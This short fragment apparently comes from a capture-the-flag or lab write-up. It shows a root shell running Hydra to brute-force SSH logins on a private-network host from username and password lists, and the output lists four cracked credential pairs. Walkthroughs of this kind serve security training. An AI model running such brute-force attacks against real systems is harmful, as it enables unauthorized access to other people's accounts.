 (root💀xxb1)-[/home/xxb1]
# hydra -L username.txt -P password.txt ssh://192.168.81.145
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-22 17:31:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.81.145:22/
[22][ssh] host: 192.168.81.145   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.81.145   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.81.145   login: joeyt   password: Passw0rd
[STATUS] 324.00 tries/min, 324 tries in 00:01h, 68 to do in 00:01h, 16 active
[22][ssh] host: 192.168.81.145   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-22 17:32:40